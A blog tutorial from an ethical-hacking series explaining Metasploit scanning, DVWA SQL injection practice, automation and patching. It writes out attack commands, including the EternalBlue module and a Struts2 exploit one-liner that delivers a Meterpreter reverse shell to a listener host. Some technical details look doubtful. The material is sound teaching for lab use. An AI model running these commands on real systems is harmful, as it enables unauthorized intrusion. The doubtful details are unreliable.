Welcome to the seventh part of our Ethical Hacking series! Today, we’ll dive into one of the most exciting parts of hacking—finding and exploiting vulnerabilities. This is where you can use your skills to test and improve security by finding weaknesses in a system.
In this post, we will focus on Metasploit, a powerful tool used by ethical hackers to find and exploit vulnerabilities. We’ll also use DVWA (Damn Vulnerable Web Application) for hands-on practice. This will help you understand how to use Metasploit to find security flaws and how to fix them.
Here’s what we’ll cover:
- What are Vulnerabilities? A quick look at what vulnerabilities are and why they matter.
- Setting Up: Easy steps to get Metasploit running on your Kali Linux system.
- Basic Exploitation: How to use it to exploit vulnerabilities.
- Practical Examples: Real-life practice with DVWA.
- Advanced Features: More advanced Metasploit techniques.
By the end of this guide, you’ll know how to use Metasploit to find and exploit vulnerabilities. This will help you become better at ethical hacking. Let’s get started!
Understanding Vulnerabilities
In this section, we’ll explore what vulnerabilities are and why they are crucial in ethical hacking.
What is a Vulnerability?
A vulnerability is a weakness in a system that can be exploited by attackers. It can be a flaw in software, hardware, or even in how security is configured. Think of it like a crack in a wall that could let intruders in.
Types of Vulnerabilities
- Software Vulnerabilities: These are bugs or flaws in software programs. For example, a bug in a web browser might let attackers run harmful code on your computer.
- Configuration Issues: Sometimes, systems are not set up correctly. For example, a server might be set to allow too many users to access sensitive data.
- Human Errors: Often, mistakes made by people can create vulnerabilities. For example, using weak passwords or not updating software regularly.
Why Vulnerabilities Matter
Vulnerabilities are important because they can be exploited by hackers. If an attacker finds a vulnerability, they can use it to gain unauthorized access to a system. This could lead to data breaches, loss of sensitive information, or even control over the entire system.
Finding Vulnerabilities
To protect systems, it’s essential to find and fix vulnerabilities before attackers can exploit them. This is where tools like Metasploit come in. They help security experts scan for and exploit these weaknesses to see how they could be used against a system.
Why Focus on Vulnerabilities?
Understanding vulnerabilities helps in building stronger security systems. By knowing how attackers might exploit weaknesses, you can better protect against them. It’s like knowing the weaknesses in a building’s security to fix them before a thief can get in.
In the next section, we’ll set up Metasploit to help us find these vulnerabilities in real-time.
Introduction to Metasploit Framework
Metasploit is a powerful tool used by ethical hackers to find and exploit vulnerabilities in systems. It helps you test security weaknesses in a controlled and legal manner. Let’s break down what it is, its key components, and how to get started.
What is Metasploit?
Metasploit is an open-source framework that provides information about security vulnerabilities and helps you execute exploits. It’s commonly used for penetration testing, which is finding and fixing security issues before malicious hackers can exploit them.
Key Components of Metasploit
- Exploits: These are pieces of code designed to take advantage of vulnerabilities in a system. Exploits can give you access to systems or data.
- Payloads: Once an exploit works, payloads are used to perform actions on the target system. Common payloads include creating a backdoor or gathering information.
- Encoders: Encoders help obfuscate (hide) the payload to avoid detection by security software.
- Listeners: Listeners wait for the connection from the exploited system so that the payload can execute its actions.
Setting Up Metasploit on Kali Linux

Installation: It is pre-installed on Kali Linux. If you’re using a different system, you can install it using the following commands:sudo apt update
sudo apt install metasploit-framework
Starting it up: Open a terminal and type:msfconsole
This command launches Metasploit’s command-line interface, where you can start using its features.
Basic Commands and Interface
When you open Metasploit, you’ll see a command-line interface. Here are some essential commands to get started:





search [term]: Find specific exploits, payloads, or modules. For example,search smbfinds all modules related to SMB (Server Message Block) vulnerabilities.use [module]:Select a module to use. For instance,use exploit/windows/smb/ms17_010_eternalblueselects the EternalBlue exploit module.show options:View available settings for the selected module. This command helps you see what parameters need to be set for the exploit or payload.set [option] [value]:Configure settings for the selected module. For example,set RHOSTS 192.168.1.1sets the target IP address.show payloads:List all available payloads for the current exploit. This helps you choose what actions to perform on the target system.run or exploit:Execute the selected module. Useexploitto start the attack or run to execute a module that doesn’t need a payload.back:Exit the current module and return to the previous menu.info [module]:Get detailed information about a specific module, including its description, options, and required settings.sessions:List active sessions. After exploiting a target, this command helps you manage the connections you’ve established.exit:Close Metasploit or exit the current session.
It is a comprehensive tool that requires practice to master. By familiarizing yourself with its components and commands, you’ll be well on your way to using it effectively in your ethical hacking tasks.
Scanning and Identifying Vulnerabilities
In this section, we’ll learn how to scan for vulnerabilities using Metasploit. Scanning is an important step in penetration testing. It helps you find weaknesses in a system that could be exploited. Let’s walk through the process of scanning and identifying vulnerabilities.
1. Understanding Scanning Basics
Before scanning, it’s essential to understand what you’re looking for. Scanning involves checking a target system for known vulnerabilities. These vulnerabilities could be unpatched software, misconfigured settings, or outdated services.
2. Using Metasploit for Scanning
Metasploit provides various modules for scanning. Here’s how you can use it:
- Start it up: Open your terminal and type:
msfconsole
This opens the Metasploit console where you’ll enter commands. - Search for Scanning Modules: To find scanning modules, use:
search scan
This command lists all available scanning modules in Metasploit. - Choose a Scanning Module: For example, if you want to use a port scanner, you might choose
auxiliary/scanner/portscan/tcp. To select it, type:use auxiliary/scanner/portscan/tcp Set Scan Options:Configure the module with your target details. Use:set RHOSTS [target IP]
set PORTS [port range]
Replace[target IP]with the IP address of the system you are scanning and[port range]with the range of ports to check.- Run the Scan: Execute the scan with:
run
This starts the scanning process. Metasploit will test the specified ports on the target system and report the results.
3. Analyzing Scan Results
After running the scan, Metasploit provides a report with details on open ports and potential vulnerabilities. Here’s how to interpret the results:
- Open Ports: Check which ports are open. Open ports could indicate services that might be vulnerable.
- Service Identification: Metasploit often identifies the services running on open ports. Knowing the service versions helps in finding specific vulnerabilities.
- Vulnerability Information: Some scanning modules provide information about known vulnerabilities associated with the detected services.
4. Using External Tools
While Metasploit is powerful, combining it with other tools can be beneficial. For example, you can use Nmap to perform initial scans and then import results into Metasploit for deeper analysis.
5. Practical Example
Let’s say you want to scan a target IP, 192.168.1.100, for open ports:
- In Metasploit, type:
use auxiliary/scanner/portscan/tcp - Set the target IP:
set RHOSTS 192.168.1.100 - Set the port range:
set PORTS 1-65535 - Run the scan:
run
The scan results will show which ports are open and any services running on those ports. Use this information to identify known vulnerabilities.
Scanning and identifying vulnerabilities is the first step in exploiting weaknesses. By regularly practicing and refining your scanning skills, you’ll become more adept at uncovering potential security issues.
Exploiting Vulnerabilities in DVWA
In this section, we will explore how to exploit vulnerabilities using DVWA (Damn Vulnerable Web Application). DVWA is a deliberately vulnerable web application designed for testing and learning about security. Let’s walk through the process of exploiting common vulnerabilities in DVWA using Metasploit.
1. Setting Up DVWA
Before starting, make sure you have DVWA running on your Kali Linux machine. If DVWA is not installed, follow the steps from our previous tutorial to set it up.
2. Finding Vulnerabilities
Log in to your DVWA instance. Navigate to different sections such as SQL Injection, Cross-Site Scripting (XSS), and Command Execution to identify potential vulnerabilities.
3. Using Metasploit for Exploitation
Let’s look at how to exploit a common vulnerability, such as SQL Injection, using Metasploit:
- Open Metasploit: Start by opening your terminal and launching Metasploit:
msfconsole - Search for Exploit Modules: Find modules related to SQL Injection:
search sql
This command lists available SQL Injection exploits. - Select an Exploit Module: Choose an appropriate module. For example, to exploit a SQL Injection vulnerability, you might use:
use auxiliary/scanner/http/dvwa_sqli - Configure the Module: Set the required options for the exploit. Input the target details:
set RHOSTS [target IP]
set RPORT 80
set TARGETURI /vulnerabilities/sqli/
Replace [target IP] with your DVWA IP address. - Run the Exploit: Execute the exploit to find and exploit SQL Injection vulnerabilities:
run
Metasploit will test the SQL Injection points and return any results or information retrieved.
4. Analyzing Results
After running the exploit, Metasploit provides output that can include:
- Database Information: Access to the database or sensitive information.
- Error Messages: Details on how the SQL Injection was exploited.
- Shell Access: If successful, you might gain a shell or command access to the server.
5. Practical Example
Let’s say you want to exploit a SQL Injection vulnerability in DVWA:
- Identify the Vulnerability: Navigate to the SQL Injection page in DVWA.
- Configure the Exploit: In Metasploit, set up the SQL Injection module with the correct target IP and path.
- Run the Exploit: Execute the exploit and check the results for sensitive data or system access.
6. Mitigating Risks
After exploiting a vulnerability, it’s crucial to understand how to mitigate it. Learn how to patch or fix the vulnerabilities found in DVWA to strengthen your overall security knowledge.
Exploiting vulnerabilities in DVWA provides hands-on experience with Metasploit and helps you understand how real-world attacks work. Practice regularly to sharpen your skills and enhance your understanding of web application security.
Automating Exploitation with Metasploit
In this section, we’ll explore how to automate the exploitation process using Metasploit. Automation can save time and increase efficiency, especially when dealing with multiple vulnerabilities or targets. Here’s a step-by-step guide on how to automate exploitation using Metasploit.
1. Introduction to Automation
Automating exploitation involves using Metasploit’s features to run exploits and gather information without manual intervention for each step. This can be done through Metasploit’s scripting capabilities and automated tasks.
2. Using Resource Scripts
Metasploit allows you to use resource scripts to automate tasks. These scripts are written in Ruby and can execute multiple commands in sequence. Here’s how to use them:
- Create a Resource Script: Open a text editor and create a new file with a .rc extension. For example, auto_exploit.rc.
- Add Commands: Write the Metasploit commands you want to automate in the file. For example:
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 192.168.1.100
set LPORT 4444
exploit -j
This script sets up a reverse TCP handler and runs it in the background. - Run the Resource Script: Launch Metasploit and execute the script:
msfconsole -r auto_exploit.rc
It will run the commands in the script automatically.
3. Using Metasploit’s Built-in Automation Features
Metasploit also provides built-in features for automation:
- Console Commands: Use console commands like db_nmap to run Nmap scans and import results into Metasploit:
db_nmap -sV -p 80,443 192.168.1.10 - Modules: Run modules automatically using the -x option to execute a script after starting Metasploit:
msfconsole -x "use exploit/multi/http/struts2_content_type_ognl; set RHOSTS 192.168.1.10; set PAYLOAD java/meterpreter/reverse_tcp; set LHOST 192.168.1.100; exploit"This command runs an exploit automatically without manual input.
4. Using Metasploit Pro
If you have access to Metasploit Pro, you can use its advanced automation features:
- Automated Tasks: Schedule automated tasks, such as vulnerability scans and exploit runs.
- Web Interface: Use the web interface to set up automated exploitation campaigns and track results.
5. Example: Automating SQL Injection Exploitation
- Prepare the Script: Create a resource script to automate SQL Injection exploitation.
- Add Exploits: Include commands to run SQL Injection exploits against multiple targets.
- Execute: Run the script in Metasploit to automate the exploitation process.
6. Best Practices
- Test Scripts: Always test your scripts in a controlled environment before using them in production.
- Update Regularly: Keep your Metasploit and scripts updated to handle new vulnerabilities and exploits.
Automating exploitation with Metasploit enhances efficiency and can be particularly useful for large-scale assessments. By creating resource scripts and using built-in features, you can streamline your penetration testing process and focus on analyzing results.
Mitigating and Patching Vulnerabilities
Once you have identified vulnerabilities using Metasploit or other tools, the next crucial step is to mitigate and patch them. Here’s a detailed guide on how to address and fix these security issues.
1. Understanding Mitigation and Patching
- Mitigation involves reducing the risk posed by a vulnerability, either by applying security controls or by modifying the system’s configuration.
- Patching refers to applying software updates to fix known vulnerabilities and bugs.
2. Prioritizing Vulnerabilities
- Assess Risk: Not all vulnerabilities are equally dangerous. Prioritize them based on factors like exploitability, potential impact, and the system’s role.
- Critical vs. Low: Focus first on vulnerabilities that are critical or high risk, as these pose the most significant threat to your system.
3. Mitigating Vulnerabilities
- Implement Security Controls: Use firewalls, intrusion detection systems, and access controls to reduce the risk of exploitation. For example, configure a firewall to block traffic on vulnerable ports.
- Configuration Changes: Adjust settings on your systems or applications to close off vulnerable features. For example, disable unused services or features that might be exploited.
- Network Segmentation: Isolate sensitive systems or applications from the rest of the network to limit the impact of an exploit.
4. Applying Patches
- Update Software: Regularly check for and apply updates from software vendors. This includes operating systems, applications, and any third-party tools.
- Verify Patches: Ensure that patches are compatible with your systems and test them in a staging environment before applying them to production systems.
- Automate Updates: Where possible, use automated patch management systems to keep your software up-to-date without manual intervention.
5. Verification
- Re-Scan: After applying patches or making changes, re-scan your system with tools like Metasploit or Nessus to verify that the vulnerabilities have been resolved.
- Monitor Logs: Keep an eye on system logs for any signs of new issues or failed patch applications.
6. Documentation
- Record Changes: Document all the changes you make, including which vulnerabilities were addressed, how they were mitigated, and the patches applied.
- Update Policies: Update your security policies and procedures to reflect any new practices or controls put in place.
7. Continuous Improvement
- Regular Assessments: Perform regular vulnerability assessments and penetration tests to identify new issues.
- Stay Informed: Keep up-to-date with the latest security threats and best practices.
By following these steps, you can effectively mitigate and patch vulnerabilities, reducing the risk of exploitation and enhancing the overall security of your systems.
Conclusion
In this article, we’ve delved into the practical aspects of exploiting vulnerabilities using the Metasploit Framework, with hands-on examples involving DVWA. We began by introducing Metasploit, explored scanning and identifying vulnerabilities, and demonstrated how to exploit these weaknesses. Automation was covered to streamline the exploitation process, while we also discussed the critical steps needed to mitigate and patch vulnerabilities effectively.
Understanding how to use Metasploit for these tasks is crucial for ethical hacking and cybersecurity. By practicing these techniques, you gain valuable insights into how attackers operate and learn how to better defend your systems against potential threats.
For further learning and to expand your knowledge on Metasploit, you can explore the official Metasploit documentation or check out Kali Linux’s Metasploit guide. Additionally, for a deeper dive into ethical hacking concepts, visit our Ethical Hacking Series.
Stay engaged with the latest cybersecurity trends and continue refining your skills. Practical experience combined with up-to-date knowledge will keep you ahead in the field of ethical hacking.